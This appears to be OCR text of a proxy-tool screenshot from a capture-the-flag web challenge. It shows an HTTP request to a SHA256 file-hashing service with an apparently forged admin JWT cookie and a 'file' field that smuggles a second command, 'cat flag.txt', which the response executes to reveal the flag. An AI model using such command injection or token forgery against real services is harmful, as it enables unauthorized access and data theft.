 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30276
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://challenge.ctf.games:30276
10 Connection: close
11 Referer: http://challenge.ctf.games:30276/
12 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.e3VzZXJuYW1lOmFkbWlufQ.9SvIFMTsX
t2gYNRF9I0ZhRhLQViY-MN7VaUutz9NA9Y
13 Upgrade-Insecure-Requests: 1
14
15 file=flag.txt
16 cat flag.txt
9A129A29
5DE5
CD4B
Integrity means that data is protected from unauthorized changes to
ensure that it is reliable and correct.
With this service, you can verify the SHA256 hash of any file you would
like!
Calculating SHA256 hash for flag.txt cat flag.txt...
015d77faddb1261d42af3e48baa24eb817326ef755b179bef511009bf0ced2f9
flag{62b8b3cb5b8c6803bf3dc585b1b5141d}
/etc/hosts
Assess Confidentiality